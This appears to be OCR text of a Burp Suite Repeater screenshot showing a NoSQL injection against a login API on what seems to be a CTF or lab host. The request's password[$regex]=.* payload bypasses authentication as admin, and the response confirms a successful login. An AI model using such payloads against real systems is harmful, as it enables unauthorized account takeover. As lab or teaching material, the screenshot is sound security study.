 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 138.68.172.124:30229
3 Content-Length: 55
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://138.68.172.124:30229
8 Referer: http://138.68.172.124:30229/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin&password[$regex]=.*&password[$options]=i
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 62
5 ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"
6 Date: Tue, 20 Apr 2021 13:38:49 GMT
7 Connection: close
8
9 {
"logged":1,
"message":"Login Successful, welcome back admin."
}